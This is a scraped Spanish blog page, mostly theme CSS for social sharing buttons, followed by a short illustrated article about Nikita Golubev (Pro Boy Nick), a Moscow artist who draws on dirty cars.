                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Farte-coches-sucios-pro-boy-nick%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=IMPRESIONANTES+obras+de+arte+en+coches+sucios&url=https%3A%2F%2Fwww.hombremoderno.es%2Farte-coches-sucios-pro-boy-nick%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg&description=IMPRESIONANTES+obras+de+arte+en+coches+sucios" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=IMPRESIONANTES+obras+de+arte+en+coches+sucios %0A%0A https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?fit=624%2C351&ssl=1" data-caption=""><img width="624" height="351" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?resize=624%2C351&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?w=624&ssl=1 624w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?resize=600%2C338&ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?resize=300%2C169&ssl=1 300w" sizes="(max-width: 624px) 100vw, 624px" alt="" title="arte 6"/></a></div>
            <!-- content --><p>¿Qué es lo que pasa si juntas&nbsp;un coche sucio, un artista con mucho talento y un poco de imaginación? Se llama Nikita Golubev, en arte&nbsp;<a href="https://www.instagram.com/proboynick/" target="_blank" rel="noopener">Pro Boy Nick</a>, es ruso y&nbsp;anda por las calles de Moscú personalizando coches sucios.</p>
<p>Sólo con sus pinceles y sus dedos es capaz de crear verdaderas obras de arte. <strong>&nbsp;¡Aquí te enseñamos algunas!</strong></p>
<p>&nbsp;</p>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-778993 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-1.jpg?resize=624%2C351" alt="" width="624" height="351" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-1.jpg?w=624&amp;ssl=1 624w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-1.jpg?resize=600%2C338&amp;ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-1.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 624px) 100vw, 624px" /></p>
<p>Nikita tiene alrededor de 30 años y se considera un autodidacta, un pensador positivo y un artista siempre en movimiento.</p><div class="hombr-d4892935dce79ceba1fdd2feb0fe59b2" id="hombr-d4892935dce79ceba1fdd2feb0fe59b2"></div>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-778994 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-2.jpg?resize=624%2C351" alt="" width="624" height="351" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-2.jpg?w=624&amp;ssl=1 624w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-2.jpg?resize=600%2C338&amp;ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-2.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 624px) 100vw, 624px" /></p>
<p>Es un apasionado de <strong>Street Art</strong> y le gusta experimentar con diferentes medios</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-778995 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-4.jpg?resize=624%2C351" alt="" width="624" height="351" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-4.jpg?w=624&amp;ssl=1 624w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-4.jpg?resize=600%2C338&amp;ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-4.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 624px) 100vw, 624px" /></p>
<p>Su <a href="https://www.instagram.com/proboynick/" target="_blank" rel="noopener">Instagram</a> cuenta ya con&nbsp;más de 24k seguidores. Ahí podrás apreciar todos sus trabajos de arte urbano&nbsp;y mucho más&#8230;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-778996 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-5.jpg?resize=624%2C351" alt="" width="624" height="351" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-5.jpg?w=624&amp;ssl=1 624w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-5.jpg?resize=600%2C338&amp;ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-5.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="auto, (max-width: 624px) 100vw, 624px" /></p>
